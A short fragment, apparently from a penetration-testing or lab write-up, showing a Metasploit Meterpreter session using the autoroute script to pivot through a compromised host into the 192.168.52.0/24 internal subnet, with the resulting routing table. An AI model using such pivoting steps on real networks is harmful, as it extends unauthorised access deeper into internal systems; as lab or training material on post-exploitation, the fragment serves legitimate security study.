 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.52.0/255.255.255.0 ...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.121.137
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 2
meterpreter >